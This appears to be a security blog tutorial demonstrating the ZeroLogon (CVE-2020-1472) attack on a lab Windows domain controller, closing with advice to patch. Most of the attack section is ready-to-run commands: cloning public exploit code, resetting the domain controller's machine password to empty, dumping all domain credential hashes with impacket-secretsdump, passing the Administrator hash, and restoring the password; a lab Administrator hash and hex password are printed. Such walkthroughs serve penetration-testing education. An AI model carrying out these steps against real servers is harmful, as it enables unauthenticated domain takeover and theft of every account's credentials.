So far, we have been discussing the attacks on Active Directory. The attackers are always looking for some loophole to exploit it and gain maximum access to the target system. Alongside the implementations or features, the protocols have also been the target of the attackers. One such attack is ZeroLogon which exploits a vulnerability in the NETLOGON protocol. The vulnerability is mapped to CVE-2020-1472 with a severity score of 10.
ZeroLogon
As the name suggests, this allows the user to log on to a system with a null or empty string bypassing the authentication mechanism. ZeroLogon is a critical vulnerability that affects Windows Servers. Under certain circumstances, this can allow attackers to bypass authentication and gain admin privileges in no time. ZeroLogon allows an unauthenticated attacker to get network access to the Domain Controller in the Active Directory. Eventually, allowing the attacker to establish a vulnerable NETLOGON session and then gain Domain Admin privileges.
This vulnerability exploits a cryptographic flaw in Microsoft’s Active Directory Netlogon Remote Protocol (MS-NRPC). It allows users to log on to servers that are using NT LAN Manager (NTLM).
If the Domain Controller in the Active Directory is vulnerable to ZeroLogon, the attacker can gain Domain Admin privileges on DC. This can lead to an attacker having the freedom to control everything in the domain including computers, resources, and much more.
ZeroLogon Exploit
This exploit attacks the Active Directory Domain Controller and sets the password to null. Eventually, allowing the attacker to take over the Domain Controller with Admin privileges. Here, the problem with this attack is that if we do not restore the actual password of the Domain Controller, it will break the Domain Controller. So we must restore the actual password after running this attack.
It basically sets the DC authentication to null allowing the attacker to authenticate without any password. While attacking, we must dump the actual password to restore it later. We will cover the proper procedure in the below demo.
Exploiting ZeroLogon
For the demonstration purpose, we will use the PoC exploit from this GitHub. Go to your Kali machine and in the terminal, use the following command to clone this repo
git clone https://github.com/dirkjanm/CVE-2020-1472.gitZeroLogon Tester
The above repo only contains the exploit and restore PoC. So for checking if the DC is vulnerable, we will use another PoC and add it to the above-downloaded repo folder. Use the following command in the terminal
cd CVE-2020-1472
wget https://raw.githubusercontent.com/SecuraBV/CVE-2020-1472/master/zerologon_tester.pySo, now we will check if the Domain Controller is vulnerable or not with the zerologon_tester.py script. We need the following information to run this script
DC Name: HYDRA-DC
Domain Controller IP: 192.168.37.183python3 zerologon_tester.py HYDRA-DC 192.168.37.183
The script tells us that the DC is vulnerable and we can compromise it through ZeroLogon Attack.
Taking Over the Domain Controller
Now that we know DC is vulnerable, we can now run the exploit and take over DC to gain Admin rights leading to a full domain takeover. For running the exploit, we need the same information. Use the following command to run the exploit
python3 cve-2020-1472-exploit.py HYDRA-DC 192.168.37.183
The exploit is completed and the account password has been changed to an empty string. Now, to confirm that the exploit has worked, we can try dumping the secrets of the Domain Controller.
For dumping the secrets, we can use secretsdump from the impacket utility package. The syntax to run the command is as follows
impacket-secretsdump -just-dc DOMAIN/DC-NAME\$@DC-IPSo the command will become
impacket-secretsdump -just-dc MARVEL/HYDRA-DC\$@192.168.37.183After executing this command, it will show you a password prompt. Just hit ENTER and you will have the credentials on your screen as below

We now have passwords of the Administrator, Kerberos TGT, and many other accounts. From the previous article about Golden Ticket Attack, you know what we can do with Kerberos TGT account hash.
Also, we can use psexec to log into the Domain Controller using the Administrator Hash and gain Admin privileges. This will allow us to do whatever we want to do being the Domain Admin.
Restoring the Password
As we have successfully done the exploit, we now need to restore the actual password so that our DC does not break. So for restoring the password, we will again use secretsdump and the command syntax will be as follows
impacket-secretsdump ACCOUNT-NAME@DC-IP -hashes ACCOUNT-HASHSo, as we need to restore the Administrator’s password, we will get the Administrator’s hash from the previously dumped credentials.
Administrator Account Hash: aad3b435b51404eeaad3b435b51404ee:f56a8399599f1be040128b1dd9623c29The command will be as follows
impacket-secretsdump Administrator@192.168.37.183 -hashes aad3b435b51404eeaad3b435b51404ee:f56a8399599f1be040128b1dd9623c29
Note: You may get some errors at the end of this output, ignore thatThe above command gives us some useful information just like the previous command. But in addition, it gives us the plain_password_hex of Administrator’s account. We need this plain_password_hex value to actually restore the DC
plain_password_hex:07714e92aa785296d2248ee90e0eaea2f8edcc1ad6213997178b80afa9c1e32b1129dae52f8ba9172ae76bff199297ffbbf39f8e5d0c4470e1670a28242f02f7c2f42247b943107012fd34568e70809f90427197713a06ece631f442ba0330e08eed0fc275d42ee4c1da42a75f029718d78aeeff2c550da0ff54ab2954569826eefc52c64f932f74d1bedc816ad06f02226340155bc27722959adf0a4f2fbc48fc7eac14ab8c506db1da90b7679291194a8a253b54aedff1bb3d2f10b21bbcbea0cec46a42220a8587402dc1c226e14a0b92dc11d97cd735ac896c82223fdb1006fe3bf36d939e0ab9d92d6e0eac05f2Now, we will use the restore script from within the downloaded repo, and feed in this hex value. The syntax is as follows
python3 restorepassword.py DOMAIN-NAME/DC-NAME@DC-NAME -target-ip DC-IP -hexpass PLAIN_PASSWORD_HEXSo the command will be as follows
python3 restorepassword.py MARVEL/HYDRA-DC@HYDRA-DC -target-ip 192.168.37.183 -hexpass
07714e92aa785296d2248ee90e0eaea2f8edcc1ad6213997178b80afa9c1e32b1129dae52f8ba9172ae76bff199297ffbbf39f8e5d0c4470e1670a28242f02f7c2f42247b943107012fd34568e70809f90427197713a06ece631f442ba0330e08eed0fc275d42ee4c1da42a75f029718d78aeeff2c550da0ff54ab2954569826eefc52c64f932f74d1bedc816ad06f02226340155bc27722959adf0a4f2fbc48fc7eac14ab8c506db1da90b7679291194a8a253b54aedff1bb3d2f10b21bbcbea0cec46a42220a8587402dc1c226e14a0b92dc11d97cd735ac896c82223fdb1006fe3bf36d939e0ab9d92d6e0eac05f2
The actual password for the Domain Controller is restored.
Mimikatz Way (Alternative)
Since we talked about Mimikatz and its features, it also covers ZeroLogon in lsadump module. You can refer to this article for the Mimikatz Way.
Conclusion
Despite its technical complexities, this attack is easier to exploit with the help of available PoCs. A simple yet dangerous attack can allow for a complete domain takeover without any authentication or with an empty string. It is important to patch the Windows Servers to Microsoft’s released patches.
Even though the vulnerability was discovered in 2020 and the patches were released, still many Servers are vulnerable to this exploit. Especially in organizations, many just implement Active Directory infrastructure and rarely update their systems or apply patches. This makes the whole infrastructure prone to insider threats and any malicious actor can take advantage of it to achieve personal gains.
Resources
Following are some resources to better understand the technicalities of ZeroLogon

Leave a Reply